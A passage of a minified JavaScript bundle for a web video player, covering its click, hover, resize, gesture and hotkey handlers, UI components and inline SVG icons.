i=e("./clickInit"),n=o.interopDefault(i),s=e("./hoverInit"),l=o.interopDefault(s),c=e("./moveInit"),p=o.interopDefault(c),u=e("./resizeInit"),d=o.interopDefault(u),f=e("./gestureInit"),h=o.interopDefault(f),m=e("./viewInit"),g=o.interopDefault(m),v=e("./documentInit"),y=o.interopDefault(v),b=e("./updateInit"),x=o.interopDefault(b),w=e("./restoreInit"),j=o.interopDefault(w);r.default=class{constructor(e){this.destroyEvents=[],this.proxy=this.proxy.bind(this),this.hover=this.hover.bind(this),(0,n.default)(e,this),(0,l.default)(e,this),(0,p.default)(e,this),(0,d.default)(e,this),(0,h.default)(e,this),(0,g.default)(e,this),(0,y.default)(e,this),(0,x.default)(e,this),(0,j.default)(e,this)}proxy(e,t,r,a={}){if(Array.isArray(t))return t.map(t=>this.proxy(e,t,r,a));e.addEventListener(t,r,a);let o=()=>e.removeEventListener(t,r,a);return this.destroyEvents.push(o),o}hover(e,t,r){t&&this.proxy(e,"mouseenter",t),r&&this.proxy(e,"mouseleave",r)}remove(e){let t=this.destroyEvents.indexOf(e);t>-1&&(e(),this.destroyEvents.splice(t,1))}destroy(){for(let e=0;e<this.destroyEvents.length;e++)this.destroyEvents[e]()}}},{"./clickInit":"6UrCm","./hoverInit":"4jWHi","./moveInit":"eqaUm","./resizeInit":"eDXPO","./gestureInit":"95GtS","./viewInit":"InUBx","./documentInit":"hoLfM","./updateInit":"cl8m3","./restoreInit":"bK8As","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6UrCm":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{constructor:r,template:{$player:a,$video:o}}=e;t.proxy(document,["click","contextmenu"],t=>{(0,i.includeFromEvent)(t,a)?(e.isInput="INPUT"===t.target.tagName,e.isFocus=!0,e.emit("focus",t)):(e.isInput=!1,e.isFocus=!1,e.emit("blur",t))});let n=[];t.proxy(o,"click",t=>{let a=Date.now();n.push(a);let{MOBILE_CLICK_PLAY:o,DBCLICK_TIME:s,MOBILE_DBCLICK_PLAY:l,DBCLICK_FULLSCREEN:c}=r,p=n.filter(e=>a-e<=s);switch(p.length){case 1:e.emit("click",t),i.isMobile?!e.isLock&&o&&e.toggle():e.toggle(),n=p;break;case 2:e.emit("dblclick",t),i.isMobile?!e.isLock&&l&&e.toggle():c&&(e.fullscreen=!e.fullscreen),n=[];break;default:n=[]}})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"4jWHi":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{$player:r}=e.template;t.hover(r,t=>{(0,i.addClass)(r,"art-hover"),e.emit("hover",!0,t)},t=>{(0,i.removeClass)(r,"art-hover"),e.emit("hover",!1,t)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eqaUm:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){let{$player:r}=e.template;t.proxy(r,"mousemove",t=>{e.emit("mousemove",t)})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],eDXPO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{option:r,constructor:a}=e;e.on("resize",()=>{let{aspectRatio:t,notice:a}=e;"standard"===e.state&&r.autoSize&&e.autoSize(),e.aspectRatio=t,a.show=""});let o=(0,i.debounce)(()=>e.emit("resize"),a.RESIZE_TIME);t.proxy(window,["orientationchange","resize"],()=>o()),screen&&screen.orientation&&screen.orientation.onchange&&t.proxy(screen.orientation,"change",()=>o())}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"95GtS":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>s);var i=e("../utils"),n=e("../control/progress");function s(e,t){if(i.isMobile&&!e.option.isLive){let{$video:r,$progress:a}=e.template,o=null,s=!1,l=0,c=0,p=0,u=t=>{if(1===t.touches.length&&!e.isLock){o===a&&(0,n.setCurrentTime)(e,t),s=!0;let{pageX:r,pageY:i}=t.touches[0];l=r,c=i,p=e.currentTime}},d=t=>{if(1===t.touches.length&&s&&e.duration){let{pageX:a,pageY:n}=t.touches[0],s=function(e,t,r,a){var o=t-a,i=r-e,n=0;if(2>Math.abs(i)&&2>Math.abs(o))return n;var s=180*Math.atan2(o,i)/Math.PI;return s>=-45&&s<45?n=4:s>=45&&s<135?n=1:s>=-135&&s<-45?n=2:(s>=135&&s<=180||s>=-180&&s<-135)&&(n=3),n}(l,c,a,n),u=[3,4].includes(s),d=[1,2].includes(s);if(u&&!e.isRotate||d&&e.isRotate){let s=(0,i.clamp)((a-l)/e.width,-1,1),u=(0,i.clamp)((n-c)/e.height,-1,1),d=e.isRotate?u:s,f=o===r?e.constructor.TOUCH_MOVE_RATIO:1,h=(0,i.clamp)(p+e.duration*d*f,0,e.duration);e.seek=h,e.emit("setBar","played",(0,i.clamp)(h/e.duration,0,1),t),e.notice.show=`${(0,i.secondToTime)(h)} / ${(0,i.secondToTime)(e.duration)}`}}};e.option.gesture&&(t.proxy(r,"touchstart",e=>{o=r,u(e)}),t.proxy(r,"touchmove",d)),t.proxy(a,"touchstart",e=>{o=a,u(e)}),t.proxy(a,"touchmove",d),t.proxy(document,"touchend",()=>{s&&(l=0,c=0,p=0,s=!1,o=null)})}}},{"../utils":"71aH7","../control/progress":"bgoVP","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],InUBx:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e,t){let{option:r,constructor:a,template:{$container:o}}=e,n=(0,i.throttle)(()=>{e.emit("view",(0,i.isInViewport)(o,a.SCROLL_GAP))},a.SCROLL_TIME);t.proxy(window,"scroll",()=>n()),e.on("view",t=>{r.autoMini&&(e.mini=!t)})}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hoLfM:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){t.proxy(document,"mousemove",t=>{e.emit("document:mousemove",t)}),t.proxy(document,"mouseup",t=>{e.emit("document:mouseup",t)})}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cl8m3:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){if(e.constructor.USE_RAF){let t=null;!function r(){e.playing&&e.emit("raf"),e.isDestroy||(t=requestAnimationFrame(r))}(),e.on("destroy",()=>{cancelAnimationFrame(t)})}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],bK8As:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e,t){}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6NoFy":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");r.default=class{constructor(e){this.art=e,this.keys={},e.option.hotkey&&!o.isMobile&&this.init()}init(){let{proxy:e,constructor:t}=this.art;this.add("Escape",()=>{this.art.fullscreenWeb&&(this.art.fullscreenWeb=!1)}),this.add("Space",()=>{this.art.toggle()}),this.add("ArrowLeft",()=>{this.art.backward=t.SEEK_STEP}),this.add("ArrowUp",()=>{this.art.volume+=t.VOLUME_STEP}),this.add("ArrowRight",()=>{this.art.forward=t.SEEK_STEP}),this.add("ArrowDown",()=>{this.art.volume-=t.VOLUME_STEP}),e(document,"keydown",e=>{if(this.art.isFocus){let t=document.activeElement.tagName.toUpperCase(),r=document.activeElement.getAttribute("contenteditable");if("INPUT"!==t&&"TEXTAREA"!==t&&""!==r&&"true"!==r&&!e.altKey&&!e.ctrlKey&&!e.metaKey&&!e.shiftKey){let t=this.keys[e.code];if(t){e.preventDefault();for(let r=0;r<t.length;r++)t[r].call(this.art,e);this.art.emit("hotkey",e)}}}this.art.emit("keydown",e)})}add(e,t){return this.keys[e]?this.keys[e].push(t):this.keys[e]=[t],this}remove(e,t){if(this.keys[e]){let r=this.keys[e].indexOf(t);-1!==r&&this.keys[e].splice(r,1)}return this}}},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6G6hZ":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils/component"),n=o.interopDefault(i);class s extends n.default{constructor(e){super(e);let{option:t,template:{$layer:r}}=e;this.name="layer",this.$parent=r;for(let e=0;e<t.layers.length;e++)this.add(t.layers[e])}}r.default=s},{"./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"3dsEe":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="loading",(0,i.append)(e.template.$loading,e.icons.loading)}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],dWGTw:[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r);var o=e("./utils");r.default=class{constructor(e){this.art=e,this.timer=null}set show(e){let{constructor:t,template:{$player:r,$noticeInner:a}}=this.art;e?(a.innerText=e instanceof Error?e.message.trim():e,(0,o.addClass)(r,"art-notice-show"),clearTimeout(this.timer),this.timer=setTimeout(()=>{a.innerText="",(0,o.removeClass)(r,"art-notice-show")},t.NOTICE_TIME)):(0,o.removeClass)(r,"art-notice-show")}}},{"./utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"5POkG":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("./utils"),n=e("./utils/component"),s=o.interopDefault(n);class l extends s.default{constructor(e){super(e),this.name="mask";let{template:t,icons:r,events:a}=e,o=(0,i.append)(t.$state,r.state),n=(0,i.append)(t.$state,r.error);(0,i.setStyle)(n,"display","none"),e.on("destroy",()=>{(0,i.setStyle)(o,"display","none"),(0,i.setStyle)(n,"display",null)}),a.proxy(t.$state,"click",()=>e.play())}}r.default=l},{"./utils":"71aH7","./utils/component":"18nVI","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"6OeNg":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("bundle-text:./loading.svg"),s=o.interopDefault(n),l=e("bundle-text:./state.svg"),c=o.interopDefault(l),p=e("bundle-text:./check.svg"),u=o.interopDefault(p),d=e("bundle-text:./play.svg"),f=o.interopDefault(d),h=e("bundle-text:./pause.svg"),m=o.interopDefault(h),g=e("bundle-text:./volume.svg"),v=o.interopDefault(g),y=e("bundle-text:./volume-close.svg"),b=o.interopDefault(y),x=e("bundle-text:./screenshot.svg"),w=o.interopDefault(x),j=e("bundle-text:./setting.svg"),k=o.interopDefault(j),C=e("bundle-text:./arrow-left.svg"),S=o.interopDefault(C),I=e("bundle-text:./arrow-right.svg"),T=o.interopDefault(I),$=e("bundle-text:./playback-rate.svg"),E=o.interopDefault($),M=e("bundle-text:./aspect-ratio.svg"),F=o.interopDefault(M),D=e("bundle-text:./config.svg"),H=o.interopDefault(D),A=e("bundle-text:./pip.svg"),z=o.interopDefault(A),R=e("bundle-text:./lock.svg"),O=o.interopDefault(R),Y=e("bundle-text:./unlock.svg"),L=o.interopDefault(Y),P=e("bundle-text:./fullscreen-off.svg"),V=o.interopDefault(P),q=e("bundle-text:./fullscreen-on.svg"),_=o.interopDefault(q),N=e("bundle-text:./fullscreen-web-off.svg"),B=o.interopDefault(N),W=e("bundle-text:./fullscreen-web-on.svg"),U=o.interopDefault(W),K=e("bundle-text:./switch-on.svg"),X=o.interopDefault(K),G=e("bundle-text:./switch-off.svg"),Q=o.interopDefault(G),Z=e("bundle-text:./flip.svg"),J=o.interopDefault(Z),ee=e("bundle-text:./error.svg"),et=o.interopDefault(ee),er=e("bundle-text:./close.svg"),ea=o.interopDefault(er),eo=e("bundle-text:./airplay.svg"),ei=o.interopDefault(eo);r.default=class{constructor(e){let t={loading:s.default,state:c.default,play:f.default,pause:m.default,check:u.default,volume:v.default,volumeClose:b.default,screenshot:w.default,setting:k.default,pip:z.default,arrowLeft:S.default,arrowRight:T.default,playbackRate:E.default,aspectRatio:F.default,config:H.default,lock:O.default,flip:J.default,unlock:L.default,fullscreenOff:V.default,fullscreenOn:_.default,fullscreenWebOff:B.default,fullscreenWebOn:U.default,switchOn:X.default,switchOff:Q.default,error:et.default,close:ea.default,airplay:ei.default,...e.option.icons};for(let e in t)(0,i.def)(this,e,{get:()=>(0,i.getIcon)(e,t[e])})}}},{"../utils":"71aH7","bundle-text:./loading.svg":"7tDub","bundle-text:./state.svg":"1ElZc","bundle-text:./check.svg":"lmgoP","bundle-text:./play.svg":"lVWoQ","bundle-text:./pause.svg":"5Mnax","bundle-text:./volume.svg":"w3eIa","bundle-text:./volume-close.svg":"rHjo1","bundle-text:./screenshot.svg":"2KcqM","bundle-text:./setting.svg":"8rQMV","bundle-text:./arrow-left.svg":"kqGBE","bundle-text:./arrow-right.svg":"aFjpC","bundle-text:./playback-rate.svg":"lx7ZM","bundle-text:./aspect-ratio.svg":"2sEjf","bundle-text:./config.svg":"fQTgE","bundle-text:./pip.svg":"2CaxO","bundle-text:./lock.svg":"aCGnW","bundle-text:./unlock.svg":"bTrAV","bundle-text:./fullscreen-off.svg":"bA3p0","bundle-text:./fullscreen-on.svg":"fTuY8","bundle-text:./fullscreen-web-off.svg":"tvKf4","bundle-text:./fullscreen-web-on.svg":"1F1oB","bundle-text:./switch-on.svg":"7qNHs","bundle-text:./switch-off.svg":"28aV8","bundle-text:./flip.svg":"1uXI6","bundle-text:./error.svg":"9f4dh","bundle-text:./close.svg":"4nTtS","bundle-text:./airplay.svg":"cDPXC","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"7tDub":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" class="uil-default" preserveAspectRatio="xMidYMid" viewBox="0 0 100 100"><path fill="none" d="M0 0h100v100H0z" class="bk"/><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="translate(0 -30)"><animate attributeName="opacity" begin="-1s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(30 105.98 65)"><animate attributeName="opacity" begin="-0.9166666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(60 75.98 65)"><animate attributeName="opacity" begin="-0.8333333333333334s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(90 65 65)"><animate attributeName="opacity" begin="-0.75s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(120 58.66 65)"><animate attributeName="opacity" begin="-0.6666666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(150 54.02 65)"><animate attributeName="opacity" begin="-0.5833333333333334s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(180 50 65)"><animate attributeName="opacity" begin="-0.5s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-150 45.98 65)"><animate attributeName="opacity" begin="-0.4166666666666667s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-120 41.34 65)"><animate attributeName="opacity" begin="-0.3333333333333333s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-90 35 65)"><animate attributeName="opacity" begin="-0.25s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-60 24.02 65)"><animate attributeName="opacity" begin="-0.16666666666666666s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect><rect width="6" height="20" x="47" y="40" fill="#fff" rx="5" ry="5" transform="rotate(-30 -5.98 65)"><animate attributeName="opacity" begin="-0.08333333333333333s" dur="1s" from="1" repeatCount="indefinite" to="0"/></rect></svg>'},{}],"1ElZc":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="80" height="80" viewBox="0 0 24 24"><path fill="#fff" d="M9.5 9.325v5.35q0 .575.525.875t1.025-.05l4.15-2.65q.475-.3.475-.85t-.475-.85L11.05 8.5q-.5-.35-1.025-.05t-.525.875M12 22q-2.075 0-3.9-.788t-3.175-2.137q-1.35-1.35-2.137-3.175T2 12t.788-3.9 2.137-3.175q1.35-1.35 3.175-2.137T12 2t3.9.788 3.175 2.137q1.35 1.35 2.138 3.175T22 12q0 2.075-.788 3.9t-2.137 3.175q-1.35 1.35-3.175 2.138T12 22"/></svg>'},{}],lmgoP:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" style="width:100%;height:100%" viewBox="0 0 24 24"><path fill="#fff" d="M9 16.2 4.8 12l-1.4 1.4L9 19 21 7l-1.4-1.4z"/></svg>'},{}],lVWoQ:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M17.982 9.275 8.06 3.27A2.013 2.013 0 0 0 5 4.994v12.011a2.017 2.017 0 0 0 3.06 1.725l9.922-6.005a2.017 2.017 0 0 0 0-3.45"/></svg>'},{}],"5Mnax":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M7 3a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2m8 0a2 2 0 0 0-2 2v12a2 2 0 1 0 4 0V5a2 2 0 0 0-2-2"/></svg>'},{}],w3eIa:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M10.188 4.65 6 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39V5.04a.498.498 0 0 0-.812-.39m4.258-.872a1 1 0 0 0-.862 1.804 6.002 6.002 0 0 1-.007 10.838 1 1 0 0 0 .86 1.806A8 8 0 0 0 19 11a8 8 0 0 0-4.554-7.222"/><path d="M15 11a4 4 0 0 0-2-3.465v6.93A4 4 0 0 0 15 11"/></svg>'},{}],rHjo1:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path d="M15 11a4 4 0 0 0-2-3.465v2.636l1.865 1.865A4 4 0 0 0 15 11"/><path d="M13.583 5.583A6 6 0 0 1 17 11a6 6 0 0 1-.585 2.587l1.477 1.477a8 8 0 0 0-3.446-11.286 1 1 0 0 0-.863 1.805m5.195 13.195-2.121-2.121-1.414-1.414-1.415-1.415L13 13l-2-2-3.889-3.889-3.889-3.889a.999.999 0 1 0-1.414 1.414L5.172 8H5a2 2 0 0 0-2 2v2a2 2 0 0 0 2 2h1l4.188 3.35a.5.5 0 0 0 .812-.39v-3.131l2.587 2.587-.01.005a1 1 0 0 0 .86 1.806q.322-.154.627-.333l2.3 2.3a1.001 1.001 0 0 0 1.414-1.416M11 5.04a.5.5 0 0 0-.813-.39L8.682 5.854 11 8.172z"/></svg>'},{}],"2KcqM":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 50 50"><path d="M19.402 6a5 5 0 0 0-4.902 4.012L14.098 12H9a5 5 0 0 0-5 5v21a5 5 0 0 0 5 5h32a5 5 0 0 0 5-5V17a5 5 0 0 0-5-5h-5.098l-.402-1.988A5 5 0 0 0 30.598 6ZM25 17c5.52 0 10 4.48 10 10s-4.48 10-10 10-10-4.48-10-10 4.48-10 10-10m0 2c-4.41 0-8 3.59-8 8s3.59 8 8 8 8-3.59 8-8-3.59-8-8-8"/></svg>'},{}],"8rQMV":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><circle cx="11" cy="11" r="2"/><path d="M19.164 8.861 17.6 8.6a7 7 0 0 0-1.186-2.099l.574-1.533a1 1 0 0 0-.436-1.217l-1.997-1.153a1 1 0 0 0-1.272.23l-1.008 1.225a7 7 0 0 0-2.55.001L8.716 2.829a1 1 0 0 0-1.272-.23L5.447 3.751a1 1 0 0 0-.436 1.217l.574 1.533A7 7 0 0 0 4.4 8.6l-1.564.261A1 1 0 0 0 2 9.847v2.306c0 .489.353.906.836.986l1.613.269a7 7 0 0 0 1.228 2.075l-.558 1.487a1 1 0 0 0 .436 1.217l1.997 1.153c.423.244.961.147 1.272-.23l1.04-1.263a7.1 7.1 0 0 0 2.272 0l1.04 1.263a1 1 0 0 0 1.272.23l1.997-1.153a1 1 0 0 0 .436-1.217l-.557-1.487c.521-.61.94-1.31 1.228-2.075l1.613-.269a1 1 0 0 0 .835-.986V9.847a1 1 0 0 0-.836-.986M11 15a4 4 0 1 1 0-8 4 4 0 0 1 0 8"/></svg>'},{}],kqGBE:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#fff" d="m19.41 20.09-4.58-4.59 4.58-4.59L18 9.5l-6 6 6 6z"/></svg>'},{}],aFjpC:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="#fff" d="m12.59 20.34 4.58-4.59-4.58-4.59L14 9.75l6 6-6 6z"/></svg>'},{}],lx7ZM:[function(e,t,r,a){t.exports='<svg width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" d="M10 8v8l6-4zM6.3 5l-.6-.8C7.2 3 9 2.2 11 2l.1 1c-1.8.2-3.4.9-4.8 2M5 6.3l-.8-.6C3 7.2 2.2 9 2 11l1 .1c.2-1.8.9-3.4 2-4.8m0 11.4c-1.1-1.4-1.8-3.1-2-4.8L2 13c.2 2 1 3.8 2.2 5.4zm6.1 3.3c-1.8-.2-3.4-.9-4.8-2l-.6.8C7.2 21 9 21.8 11 22zM22 12c0-5.2-3.9-9.4-9-10l-.1 1c4.6.5 8.1 4.3 8.1 9s-3.5 8.5-8.1 9l.1 1c5.2-.5 9-4.8 9-10" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"2sEjf":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" style="width:100%;height:100%;transform:translate(0,0)" viewBox="0 0 88 88"><defs><clipPath id="a"><path d="M0 0h88v88H0z"/></clipPath></defs><g clip-path="url(\'#a\')" style="display:block"><path fill="#FFF" d="m12.438-12.702-2.82 2.82c-.79.79-.79 2.05 0 2.83l7.07 7.07-7.07 7.07c-.79.79-.79 2.05 0 2.83l2.82 2.83c.79.78 2.05.78 2.83 0l11.32-11.31c.78-.78.78-2.05 0-2.83l-11.32-11.31c-.78-.79-2.04-.79-2.83 0m-24.88 0c-.74-.74-1.92-.78-2.7-.12l-.13.12-11.31 11.31a2 2 0 0 0-.12 2.7l.12.13 11.31 11.31a2 2 0 0 0 2.7.12l.13-.12 2.83-2.83c.74-.74.78-1.91.11-2.7l-.11-.13-7.07-7.07 7.07-7.07c.74-.74.78-1.91.11-2.7l-.11-.13zM28-28c4.42 0 8 3.58 8 8v40c0 4.42-3.58 8-8 8h-56c-4.42 0-8-3.58-8-8v-40c0-4.42 3.58-8 8-8z" style="--darkreader-inline-fill:#a8a6a4" transform="translate(44 44)"/></g></svg>'},{}],fQTgE:[function(e,t,r,a){t.exports='<svg width="24" height="24" viewBox="0 0 24 24"><path fill="#fff" d="M15 17h6v1h-6zm-4 0H3v1h8v2h1v-5h-1zm3-9h1V3h-1v2H3v1h11zm4-3v1h3V5zM6 14h1V9H6v2H3v1h3zm4-2h11v-1H10z" style="--darkreader-inline-fill:#a8a6a4"/></svg>'},{}],"2CaxO":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 36 36"><path d="M25 17h-8v6h8zm4 8V10.98C29 9.88 28.1 9 27 9H9c-1.1 0-2 .88-2 1.98V25c0 1.1.9 2 2 2h18c1.1 0 2-.9 2-2m-2 .02H9V10.97h18z"/></svg>'},{}],aCGnW:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M298.667 426.667v-85.334a213.333 213.333 0 1 1 426.666 0v85.334H768A85.333 85.333 0 0 1 853.333 512v256A85.333 85.333 0 0 1 768 853.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667zM512 213.333a128 128 0 0 0-128 128v85.334h256v-85.334a128 128 0 0 0-128-128"/></svg>'},{}],bTrAV:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="m666.752 194.517-49.365 74.112A128 128 0 0 0 384 341.333l.043 85.334h384A85.333 85.333 0 0 1 853.376 512v256a85.333 85.333 0 0 1-85.333 85.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667h42.667v-85.334a213.333 213.333 0 0 1 368.085-146.816"/></svg>'},{}],bA3p0:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M768 298.667h170.667V384h-256V128H768zM341.333 384h-256v-85.333H256V128h85.333zM768 725.333V896h-85.333V640h256v85.333zM341.333 640v256H256V725.333H85.333V640z"/></svg>'},{}],fTuY8:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M625.778 256H768v142.222h113.778v-256h-256zM256 398.222V256h142.222V142.222h-256v256zm512 227.556V768H625.778v113.778h256v-256zM398.222 768H256V625.778H142.222v256h256z"/></svg>'},{}],tvKf4:[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128zM896 512a64 64 0 0 1 7.488 127.552L896 640H768v128a64 64 0 0 1-56.512 63.552L704 832a64 64 0 0 1-63.552-56.512L640 768V582.592c0-34.496 25.024-66.112 61.632-70.208l8-.384zm-640 0a64 64 0 0 1-7.488-127.552L256 384h128V256a64 64 0 0 1 56.512-63.552L448 192a64 64 0 0 1 63.552 56.512L512 256v185.408c0 34.432-25.024 66.112-61.632 70.144l-8 .448z"/></svg>'},{}],"1F1oB":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128zm-576 64a64 64 0 0 1 7.488 127.552L448 320H320v128a64 64 0 0 1-56.512 63.552L256 512a64 64 0 0 1-63.552-56.512L192 448V262.592c0-34.432 25.024-66.112 61.632-70.144l8-.448zm256 640a64 64 0 0 1-7.488-127.552L704 704h128V576a64 64 0 0 1 56.512-63.552L896 512a64 64 0 0 1 63.552 56.512L960 576v185.408c0 34.496-25.024 66.112-61.632 70.208l-8 .384z"/></svg>'},{}],"7qNHs":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1664 1024"><path fill="#648FFC" d="M1152 0H512a512 512 0 0 0 0 1024h640a512 512 0 0 0 0-1024m0 960a448 448 0 1 1 448-448 448 448 0 0 1-448 448"/></svg>'},{}],"28aV8":[function(e,t,r,a){t.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1740 1024"><path fill="#fff" d="M511.898 1024h670.515c282.419-.41 511.18-229.478 511.18-511.898 0-282.419-228.761-511.488-511.18-511.897H511.898C229.478.615.717 229.683.717 512.102c0 282.42 228.761 511.488 511.18 511.898m-.564-975.36A464.589 464.589 0 1 1 48.026 513.024 463.87 463.87 